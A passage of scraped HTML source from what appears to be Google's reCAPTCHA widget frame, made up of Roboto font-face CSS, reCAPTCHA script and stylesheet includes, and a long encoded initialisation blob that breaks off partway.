  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="EMn7zsB9Kli3Bhw8lW9tsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="EMn7zsB9Kli3Bhw8lW9tsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EMn7zsB9Kli3Bhw8lW9tsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DuMKRw4gxaRdzwpJ7JwbCuxDCpBnClDJUw6QdbMKFwr3Dsi1ywr9kDFTDsSrCqcKxA0FMw64TRMKlwoMqVMKlw54MF23Cr1TDrCJXwqnDuMKtw7k8w5dJKRvDvMO6w6XDrQM+wprCji/DrMOEPndkw7drIsO2w69tBMOxacK1VsKFwrfCp8Kpwos0IMKAw5E1FxXCphgTNE7DhRlFbcKrAMOiGz8rw5howqHDsMORYMONw4zDncO5WMOxf8OBWMKlwrnDnn7DvBYyfg8swp/[base64]/ClC7Dqi7ChMOWd1NBwpopwoZnScKyaj7CrMO6w67CkQ/Ck1p0w6zDulnDhR3CnwVBwozDocO4wqkJw50VacK7JnrCu8KLHsOxwp3DmC0Awo/DqsKfETkTYMOxNG0pUMONb0HDh8Kdw6XDontACAQew4rCjMOHw5RgwonDqkrCoRNLw6zCrjRewqgGczs1YGHCncKvw5/CpcKgw6I/Pj/Ctyt2wr1xAMKuV8KlwpzCrjAVfAXChX7Dunwtw7k9w5DDnDt2UnVBO8Kuw65cw4BAwrwIw7TDthTCvQXCpcKUwr/DuC8bdsKdwqHDkQktZsO1w57DoMK1w4/DsmvCm3dEWMOtIcK3NcKAw7PDj8KMKAdowrTChMOhZmgdN8KBKBjCnD8jwqxncm5Ad8OpRW3DqG/CusOAMMO3ZxXChHgmQcKjfMOXw7nCmHRtU8OowprCh8KKw7fDigtfw4pYHMOgw48aNlHDiyVlMVRpw6sgwqhGQsO6OgVoW8KuLETDqm4XT8O0w5gaw57Cn8ONVMK6w6zCj8Kew68QFRnClcKwwovDvULCkngiwr1Iw5dQw5HDpk/CgMOZMMKOw6oxOsKOUcKMwqxgN8O3w4V9w5zDqsK9w4bCuybCiltjV8O6w5gxfDjCqsK7IcKceMOmcR8dNWHCr8OwX2c0bcOHfsO4w7JGBVTDkFc4JgNWwqRzw6wnacKmRsOMw7DDtBjCsGxBaELDkBTDmsKUKMKfRBo7w6QpTw/ChRBowrspw4/DjcKdHXfCmFLDqcKLUsKiccKsw5M2R8OvEcKZQXvDkh9zF8OgwrrCvwgyw6jDk8OabMKGCcK7MmpHw6Fpw5VFw78zFgU9V2XCkQjClMOBIiMBw6LCs8ONwo/CpQ5Lw50Bwr/DmCTDpxQ2wqvCicOvL8OlGsKFw5RaOcOowpsuw7nCtMKmQDExQMOZMMKXw4zDlyQQw68RwqTCmWLDnno2dsK5w55iwrE0BkvDicOdUF7CpkxcfcKYK37DuV7CplnDnS1iKcKANMKBw6nDvMKcw6XDnsKpSsKvwrXCkE/Dv2zDk29Zwpljw6hNwpJuKcK0w6XCjcKSDcOpw7jCpiLDpMO1Q8O7w4vDv8OAwoXCpsKKw6Jtwp41w5RmRDHClwPDuGgHc8KjT8OCQ8KZw7zDsQthw7IJZxXClzkew4gYCA/[base64]/HC3CusOlOFtrwr3DtsKuwq7DhEzDpXp+w5AATcKRAsOKdR0YwqnCvSPDrcO/EE7Dg0FvwofDkMKOwoAsJMOKSnTCvMKcfEPCnENBX8ONBsKTwqDDiMK1WMKsCMOSNUJ8wpTChMK0wrbDk8K4DQ3DjMOew6JeCcKbw5zDqMKEw6d6PyPCt8K8FSAxcwvDtMO8w7zCo8Kae2IJXcOKHcOmwr0Pwq8OVkfDgcOVwpkZwpbCuEfDuk/DosKndMKcWUwHUcOWwqhrwpLDtRTDrcOHVcOxejPDo8KMcMKew5QOYRwzJH9Fd8OmRHrCncOpZcObw7HDnMOSO8Oiwrx6woLCiMKvw5saw70PBcOZAQBewr5jbMOnw4xNwqoswprDqsKqwqzCvzjCscKjTcK1EnlXZGpLaMO3ScObw6xRw6/Di8KowrbDpsKvw4bCtyh1GCZhAjt6aSBSw5rCgcOZHMONTyfCgGXDj8OqwofDvhvDjsKUwo9vLULDrSdUwqVxCcOTw6MFwpVnEk3Dr8KEH8O/wr9GfAYfw5jChcOIBwXCg8O6w6fDmm/Dp8KiDk4WwqoXw5QcbcOCw7ZbTgDCphl/w78wRcO9fUTClhXCkR3CqHNvBMKfFsKDSMOqI8OcU8O0w6U2DVNbEDrCpMOQZwLDtsKewp3DnBPCm8Oow4MvX1LCt0DDpmJUwrB5Y8KSGsKpwrQ/ehE6RMKWw6RbGMKDKBvDp3bCuUcmNRkGSMKCwqJWd8K7wpdzwpVSwqbCsUsrw51IBzPCksO2UsORXzDDpzkWNWbDuEXCvsOOacOSGSYCbV/Dm8K+w5DDqXrCnWUUwobCgXzCt8Kxw7XCqMO9FsKBwpvDscKgfFFpBcK1woHCpHlzwqjDuUPCs8OiMwXDrQl+ZmAvw7XDq1XCksKawqfDlXlTwq4pw4p/wog2c03DrDjDj8OWw6vCqcKvXMKGH2Q2RhrDrMKrMy/DjlQLwojCjnFTw5UzR39mXS1kwr/Cv8OUACU5wo3CqlYZw4gNwpbDk8O/[base64]/C8Ouw4rDrcOpw7lQPWjDpA98HgLDksOzfsKeJGtMw5ItAsO1XcO1wrjCqMOWMwvDjsKBwonDnCp6wp/CvsOBDsOKDsOCGhvCpcOyccObegQawrkhwrXCksOeGsOBOMOFwqzCoTnCoHwEw6DDhSHDkiJ4wrLChxI2w5R/ckBAw5gvw6drAHnCnzXCo8K7w6DClHzCtsKpH8OXEVcxEsKWYMOZwp/DqmDCp8OROMKkGWzCnsKdwqXDhMKqERvCr8K5SMK5w6Mfw7XCqMOew4bCuMOgdGnCsnPCt8O1wq8bwo3CoMKPHzMUUilIwq/CgE9AMCbCmVhnwo7DpMK/[base64]/DvMKrWmvCnFQxBcK3w416w6vCtRzDvsOeA1DDvm/[base64]/DscKTw6sSKMOSw6HCn3/CjHQzw5NUUcKUwqLCvMO3w6bCvMOXSjTDl8O6PC/CuB1+HcK6w6wpJU1ZPWUKw4ZKw6UNamMxwrPDu8OiNlHCuyAWQsOrdRjDhsKSeMOHwqRwBGXDm8KyVXfCscKIK0RTecOpMsKgOcK2w7PChMOew5d9UMOJD8OGw6gOM2vDu8KOdXrCkzdSwqU0w5NsLlbCuWVHwp09ShzChiXCh8OYwqQbw7x7IsKxEcKfYMOsasO/[base64]/CvsK2Ek7CqjTDhF7CncK3wqcYacKGBMKZwoJPBjnCp0fCiUA2wp4LBTrDhsKswoLDt00IIDwew7Zjwpklwo9aGmjDuhnDjQRLwrh4wropwolfwovDmnHDucOxwrvCucK2Kw4kw7nCgT3Dm8KCwpXCiRTCmXEpUV1uw7/DhRHDsw9dLMOqIMOQw6UuFsO7w43CocKoYMOELEwnHCg5Z8KjQsK8wqleFU3CtMO1wq0JGiEAw7AnUQnCqzzDvFkAw6DDvsKwEwfCiw1rd8K+PMO3w7/DqxM1w69rw57CgTVOEcOYwqnCvcOTwo/DjMKQwp1bYcKdwqsGwrXDojplW2h6L8OXwpjCt8OAwrvCvcKSPVsEIFEaUcOAwrdpwrgJwpbDnMO/woXCm1dKwoFjwrLDusKZw6nDlcKMeRsZwphJDB5jw6zDvlx+wo1mwrjDosK0wqJrEnM6QsOmw7M/wrIMVRV3YsOGw6otOgomRzHDnmfDrxYmw5zCqh/Dq8OzAUJ2bsKawqfDhyzCt1x5OTjDnsK0wrMbwqAJGcK0w4PCi8KPwqTDm8KbwqrCu8KIBsODwrPCtibChcKZwqBUZcKWCg5WwpjCtsKuw57CqjzCnUFQw4HCp2Elw4gZwrnCp8OuaD/CoMO1woFcwpHCuzYPAkzDjnTDvMKuw7XCrcK8F8K2wqUwG8OZw7XCucOzQTXDtV3CqGdPwpXDhCnDoMKiBRJ3KVnCr8OXRcK4ZCPCnCvCrcKxwpMQwofCqgzDv1tSw6HDu3/[base64]/Cq20sw4TCtlnDhcKJdsK5woQ4wrfCvsKeYsKkbcKhwoM/V3bCvgBVKMKyAcOZNcO/w6gFKmzClcK4TMK9w4LDusOawo9xPg93w6TCm8KiJMOIwq0VOl7DsgnDnsO5GcOfW2dVw7zCusKuw7EVGMOGwrZHasK2w6d8e8KVw6VkR8KXSDUzwpZhw4XChMOSwrvCmsKoZMO0wofChGFQw7vClETCqsKUf8OuCsODwopGMcK/G8KSw4UNSsOJw77Ds8O5YGIrwqtOF8Osw5Fcw7Elw6rDmS/[base64]/CqsOpw5XDi8K5w4p/[base64]/CsMOkw6nDt0o2wp3DisOpwrXDgg4KwoB4w5gDV8KfBcKOwo3CozVxw7JuwofCrxN2wqPDvcORBCjCusOYfMOZKwlJJ13CkHZ/wqDDrMK/T8OfwoLDlcOaAFIuw6VvwoUbccO9ZcKOHTsKI8OGcHVtwoIrLcK9w7LCkFMUUMK3ZMOIC8K/w7Mdwp8zwovDnMOrw4vCpzI/GmrCqMKswp8ow6Q3GyfDiELDoMO4DSDDh8K8wpTDsMKaw4jCsgsnYTQbw7Vfw6/DncKrwqdWJcKbw5HCnRl1wo3CvWPDmgPDn8Kew5F0wpYkXmt2w7VIGcKfwq8rYWHCnTbCpWlzw5xAwohHLUvDpUPDocKdwoNuEMOawrXCisO8cD0Yw5RdcVkew4YSHMKqw7Z5wpxKwrEsWMKoDMKqwrJPCzlEDi/DsRkxdTTDvcKGMMKRB8OlMcOYPVYcw6Q3Vn7Cn1DCqcO+wqDDg8O/wrBQJw/DscOkdlHDkRdmOFZOGsKiEMKSTcK+w5TCqTPDucOYw4XDn3EdEgdPw6fDsMKhJ8O2ecKNw7s5wp7CrMORR8K6wpkFwqXDhDI2DCFbw6PDiFYMEcOswr8/wqDDnMOWUh9kLMKvPyPCgkXDscOuCMKBIRnCocOawr3DiQDCq8K8ZgUGw4x2QhHCgEUDwpZfJMKfwoBTB8OnAhPCvEx9wooSw4HDrnt9wqBVIcOGV07CswjCtWlPJU5JwrZvwoPDiFREwoRPw4dMWG/CjMOxHcOrwrfCvUpoS1ttHTfDmcOLw5DDq8KHw69IRMOUa2UowrrCkTxUw7jCssKuSAnDpMOpwq0eJ3/[base64]/CoMK7wqZDEMKkwoDDmmjCvcKgMQghwqLDp2IrEcOdw7gzw4xhdcKvRFpvU2dXw5RNwpvCpholw7XClMKFLEXCm8K5w5fDk8KBw5zCt8KwwphJwp55w6TDnl50wofDpQs2w5LDl8KiwqpAwoPCoR8nwqjCs03CgsKswqwjw4ogc8KkDWlCwqLDnw/ChlTDrVPDnU7CoMKNDAJAwo8qw6/CnF/[base64]/fMKEdHjDv8OQw6tbScOKwprChCTCmFo0wqciw7R/X8KEL8OXMwnChnsmM8O/w4rDkcKcwrDDjcKiw5HCnCDCvEjDncOkwr3Cm8Ocw5PDgArChsKTUcOFNWLDh8Oowr7DkMOMw7LChMKFwqACbsKIwqdiEBEwwqRyw78tUMO5wpDDr0LCjMK9w4DDj8KONGJIwpYbwrDCssK1woAwGcKhPWfDr8Oiwp/Cl8OBwojCkCzDngfCosOjw4zDscO/wqUvwoN7FMOiwrE0wopzZcOXwo8RWcOIw7xqacKmwodLw4pJw4nCvSrDtEXCvU7Cu8ODGMKCw610w6jDt8K+K8OpGRgrBcKqQzZafcO4GsKjV8K2GcOSwpnCrU3DicKPw4bCrDHDvyl2Qj3CrgUlw692w4o/[base64]/CpsKEG8OyAMO/Yl/CscKuS8KEZBnCrSvCncKHJ8O3wrvDtyA3SBkpwr3DkcKnw4DDhcOJw5vCh8KjYDpXw6PDpHDDvsO8wrQsbiLCrsOHQgVZwrjDsMKTw4Qmw7PCgDAlw58uwrNxdXvDtRwOw5zDgcOoTcKKw4xENitQOwHDj8OZTVzClsOhQwtRw6bDsE1yw5vDlMOqbsOUw4PCoMO/amB4LMOMw6EGecOvNXtjOcKfw6HCp8KdwrbCiMK6D8OBwqowL8Ohw4zClB/[base64]/wo3DtTTCk3XDt3J8WQcTHDbCtMKwEMOSJzlMKGzDqyNzLB4dw4UfTEzDpAQ9PBrCjgRxwpNewqt9N8OmS8OXwoHDjcOBQ8KZw48NDCQ3esKIwrTDoMOIw7tbw40Owo/[base64]/DqGsXw6kBG3bDt8OyZMONN8O4AiVhwp7CikBwwq/[base64]/Cs8Kowo4uw57CmBbCjXfCnAHCvn/CoMO2E8KRaMOJLsOABcKIFHEfw4Q4wpBsY8OWO8O2JCE4wojCicOHwrjDmjttw7wiw6nCl8KewowEc8Oow6/[base64]/CkAQ+wpXCjcOGFyZjwrzDtjJ7w4w4w4tIw7ppUHRswposw4s0YDh+KnnDimbDrcO0WgF7wrspSjLCvFMUB8KuAcOgwqnClhLCusOvw7DCicOMIcOESAPDgQslw47Cn1bDpcOcwpwMw5DCpMOgOl/DnElowozDlXhgeRPDtcOvwpwDw4fDuBlOJMK5w6trwrbDs8K5w5jDqjsmw5XCqsO6wowvwrtQIMOLw6rCpMKOM8KOJ8KQwoPDvsOlw4lfwofCiMK5w5EvXsOtOcOvIMO/w5/CqXvCssO3AhnDlGDClFMgwoLCiMO2O8O5wow1w5w0PnojwpAeEMK5w44JCEgpwoBxw6PDjFvDjsKbP0onw7TCkB5TIcOowoHDtMORwrvCviLDocKcQRZ4wrfDlF1LPcO6wqFTwoXCpMO0w5Jjw5Azw4PCoVZ9dzTCl8KxIQtEw4PCksKxOj95wr/Ctk7CqAgaFD7ConEiFT/Cj0zCjBJ+HEnCkMOCw77CsQ/Cvy8kAsO6w7sYGsOYwoUOw6vCn8OCGB9TwrzCjwXCmBjDpHHClkEMY8OVOsOtwpY4w4rDrDNswozCgMKOw4HCrgfCiyBpOD/CtsO2wqUGEGVgNMKFw7rDhgbDiBR5WB/DrsKow4DCkMO5bsO5w4XCtnACw7BGfn0PBVTDtsOrb8Kow7pDw4zCphHDg2LDj2BNc8KoHXYuRnxxc8Kzd8O7wpTCjh7Cn8Kuw6BNwozDuwzDvMKIX8KQOcKTG1xuKW0Kw78wd1jCgcKZaUU+w6LDlnpeZsOzJWrDjh7DhEIwYMODJyjDusOmwqbCmzM/wqrDnhZcA8OIbnsDQxjCjsKowqBWXyPDkMO6wpjCgcKkwrwhwoXDo8Kbw6jDuGDDisK1wqrDhjjCrsOlw6/Dk8O/HUbDnMK4PMOswrUfScKYOcODKsKuMRgKwrZjVsO/D17DkmnDhWbCrsOmeDHCmW7CtMOawqHDrGnCpcOLwpg+Nnonwod7w6slwpXCh8K1RcKmDsK9LRDCkcKKZMOfQTkRwozDmMKXwrjDusOdw7/Dn8Klw4lGwqrCh8OtasOHGsOzw6ZMwooRwqx6Ek3DlsOwccKqw7Iqw61gwr0QNA8Gw7cZwrBACMKODFNhw6vDl8OLw7bCosKiZRLCvQnDsjnCgEXDosK0YMO7Eg/DksO3OMKAw69MESHDgX/[base64]/w4QVazsvNWBRM8OGNcOBw5kVwp1bwqprasOIPy5kDBMgw7fDjHLDrMK5ACMsdEFIw4TDpBkcfkBNP0DDnFXCiiUaeVguwojDrnvCmB8QVlkMcH4iCcKzw5sTZAzCsMKMwpkowplUe8OAB8OwODdhOcOLw5JxwqhJw73Cg8ORT8OLDHrDuMO3LMKMwonCrD5fw5/DsE3CvjjCvMOvw5bDusODwp0Jw7QyFBYKwo4hYTRmwrnDpsO1M8KXw7DCmsKRw4UqOcK4DGl/[base64]/wopBw6jDtMOPw7TCiEZrQWYQw7slwpnChj4pw4giw4E1w5HDjsOocsKEbcOAwp7CmsOFw5zCjTg4wqvClcOQXhkNN8KfA2PDkB/[base64]/DmXTDiEPDrsKDwobCrn93woTCk8OtwowzdcObwotiCU/DkHEobsK5w5AxwqLCtcOFwqfDtcOzJSnDgsOiwoLCqAjDlsKyOMKBw53CqcKBwofCjA0aE8KGQkp1w65YwrhXwpwew7kdw63DvGpTVsOkwrIvw71AKjAvw4vDpwzDg8KMwrHCpBvCicOyw6LCrcOvTXZFM0tSbRUAK8KHw7/DscKbw4lADHIPH8KFwrglaEDCvU9qPxvDmC9cbE82wp3CvMK0NTErw4o3w7kgwrPCi3vCsMO4M3XCmMK0w7RJwqAjwpcbw6HCqixNEMKnR8Kxw6RDw4kUWMO5VxVxOmDClyDDosOZwrnDoSNqw5DCsFjDlsKaCRbDk8O6McObwo4yK37CjVskQU/DssKtZcO+woMjwpd/LTByw47Cs8KBH8K+wqJcwpfCgMOjS8KkeCIsw6gMSsKIwqLCpTbCr8KmRcOMTlzDl2hoJ8OawrIow6PDtcOvB3RcAVZEw6t4wpUgP8KWw5pZwqXDsk9FwqXCikp4wqXCgg1Wb8OGw7zDicKPw4XDpgZ9VUTCi8OkbSxbUsOhPgPDkUPClsOaWELCrjA/L3XDuRrCqMKGw6PDkcO5czTCnA5KwpXDkQRFwqfCvsKIw7U7wq3DvSpQbxTDr8OwwrBeOMO6wobDsXvDpsOEWz7Cv2ltwovDqMKZwp48woQ8OcKFLUd+T8KBw6ECdMKbTcO8wr/[base64]/[base64]/DtAjCjcOZw5vCscOaJ8OBwpQ2wqPDosKSGSPCksKRdcO9bh1TVsOcG27CtBM/[base64]/GD3CjArCn8OyEjAtwp1yAMKefsKKBMOPwp9KwonDpUV5MQTCokpZeBNzw5ZQRSrClMOxDmPCqWNPwqwyISkpw6/CoMOUw6bCvMOIw445w5bCk1tYwrXDqsKlw53CusKFGlNRH8KzZSHCn8OOaMK2EXTCgCouwrvCn8ODw47DkcKpw7cLe8OGEzzDocOqw6sAw4PDjDnDssOpQsOFLMOjXMKTcV1cw7BNHcKDA1fDjsOdWC/DrT/[base64]/ChUEEecKawq40bifCuMOiwr0/Ezgsw5zCkcKmHsKSw4UHSCDCq8Ohwr8rw6UQVcKSw4TCvMOVwrPDhMK4PHHCp0hSNn/[base64]/[base64]/DtcOlPsKiwqbCv8OZw4IewqBcCVTDocK/TXpKwo3DjMO5w5jDlMOxwowTwp/CgsOQwp4GwrjCr8O/wojDoMOlWgxYUgXDvsOhQMK8SXPDsAkda1LDtj01w5bClBbDlMKVwpYOwo4gVW5OfMKjw6wPAH5VwrfCvQkkw5PDiMOyeiJ1wpU4w4zDo8KMGMO4wrXDh2Efw5zDusOSJEjCocKcw4DCuDIkBVhzw55vPcK/[base64]/DsC4Ew5PDgMKyw45Pw6nCocOBZsOhGC8twprDsTDCmwE8wp7DjAlMwoXCoMKCZ1xFBcOMfkhsZyrCucO9UcKbwpvDuMOXTEIjwodrKsKedsO3VcO/H8OmSsOQwpjDk8KDUXHChz0Yw67Cj8KwRsKBw4hdw4LDgsOFeWA3EsKUw5PCssOcSFYVUMOxw5J+wr7DtX/CpcOqwrVFUsKJZsOeNcKOwprCh8OWfEFRw4wWw44PwoDCvVTDjcKZI8K+w5XDvwBYwo08wpBFwqtwwoTDtFLDkXzCgXVyw5LDvsOQwqnDoQ3CscOBw7/[base64]/Cm8KewpQ3w63CvRdLwqglYgbCoFDDgDl7wrEcwoJmwoJ3a3/[base64]/[base64]/CkB3Dn140wrhYw6xBw4cOamd+wpMzK8O5w7xxwo10NXHCn8OYw7HDr8OxwoQ/Yh7Dshc4PcOAa8Ouw5shwp/CgsO8L8O1w6fDqWLDvy3CrmLCpFTDssKiOnjDnzpGOz7CtsOowr/Dm8KVwpvCkMKZwqbCgRdbTH9MwpHDtSYzT3BYZ2gdY8KPwpzDlRETw6nDrDJvwoNgS8KdFcO6wqvCvsOgSwbDocK7Pl8aw4nDusOHQDg2w4F4VsOzwp3DqsOvwog1w5F9wpvCmMKIOcOXJXhHPMOrwqc5w7DCtsKoSsKQwpLDnn3DhcK/ZsKjScKdw5F/w4TDiywmw7rDvsOOw7HDrkLCrMKjSsKJHEdmFh8yJDdNw4pOfcKhPMOCwpPCvMOMw7XDgHDDqMKOETfDvUzDp8ORw4MwFDw4wqhYw4Zcw7/[base64]/DhlbDuEDDt3LCusKbwo/DuwfDq8KLZcKNcCvDscK4WcKcPlp7asKQfsONw6rDtsK2SMKMwrLDhMK6XsOQw6Ehw4/[base64]/[base64]/DvsKGLErCpsObw7prCxVDw5J4wpnChsOPw7AVGcOLw4HCgQ7DgS9fe8Ocwo5/XMKnbU7DsMK1wq9rwqHCpsKTXhXDscOMwppZw7osw5nCu3MkfMKFIhdnAmTCv8K3bjsBwoLDgMKqBcOWw7/CgmwRD8KUQMKZw5/CvFwURlzDkSJpSsOiEsKIw494CTjClMOKOC02XywzbCJZVsOFFHvDkxPDrkYLw4fCjl5Kw6lkw73ColXDmApHK2XCv8OpVm3ClkcLw5nChmDCrcOBDcOhHTskw5XDsmLDoXxewr7DvMKILMO8V8OUwrLDrsKuYWVzJx7CqsOoAWvDhMKfFsKmT8K/[base64]/CsnhtO1zDvMKMwrDDvMOcGyTCiTzDl8Oww5nDrG7Ds8Okw4hZXS7CnhNAMV/[base64]/YQIOby3DtsOyw4RmLS83w7IrwrPChMKHXsO/w6kfw5bDi1XDo8O3woTDgcORQsOaeMOXw4TDgsKvasOmdsOswojDkzzDnkvChmBsEQfDicOew67DkBrDtMOxwqZFwq/[base64]/DmsKpay3DoMOtwpcmw7Qcwo90wqF9Q8K9RHBHVMOMwqTCqy4+wr3DqcOOwpU/fcOTCMOtw4YRwo/CpSfCv8KIw7DCr8OQw4h7w7XCrcKRdgYBwpXCpsOAwooyfMKPT2NMw6wfQFLDj8OSw6pVc8O0VBgMw7HCqyM/TXVdW8Ogw6XCswZZw4EzIMKWPMOHw47Dmk/CoXPCksO5bcODdhvCgcK3wr3CgEEgwqZzw41CM8Kww59jXynCtBURXA4VV8KowrvCqjxweXIqwoDCksKmQsOSwp/Dg3/[base64]/[base64]/[base64]/DpR5xS8Onw6J+wrFuw6tDwpHCqVcwWxPDtELDjsO8YcO/wpRGwrvDp8OuwrHDqMOTDGVLRX/[base64]/[base64]/[base64]/DqCLDsBQXw6w6w7shwqbDsSlmw5grNcKATl9JWinDtMOmeCXChsKjwrxLwqlYw7TCt8Ocw6cvN8O3w40GXxXDrsK1w7QZwpI6NcOgwr1ZfcKxwrvDmVPDk1/CqcKFwqMEY1EIw5liQ8KYdmVHwrEmEcKLwqrCg3p5EcKaQsOwWsO/EcO4EhDDjHzDpcKmf8OnJltww4NtBH7DkMKUwq5tVMKQbMO8wo/Cul7DvE3DkQVYEcKJO8KMw57DgXDChCJOdDvDlSU7w6AQwq1Gw6nCskTDncOCaxDDi8ONw6tsWsKvwo7DmGXCpcK2wpUpw4l4c8KWIsOAFcOhZMKRPMOkcG/CnmbDnsKnw4vDoX3CmH0iwpsPJRjCsMK3w7zDkcKjZEPDmC/DjsKCw7zDgVdHRcKpwolbw6/CghHDjsKjw7oNwqELKHzDozx5VxDDhcOlFMODFMKVwqvDpwwydcOGwocxw4DCl0YmcsOXwpsQwqjDucKdw5tdw5oYHCphw4MxFSLDocO8wq8Lw6LCuQcAwoxASwNXA0/CrHY+wrLDt8KKeMKfeMOnUBzCu8K7w6vCsMKqw59qwr1vZgrCqyHDkTtFwq7Djk0qBzPDqUFBcgIsw67Du8K2w7NZw7vCkcOhAsO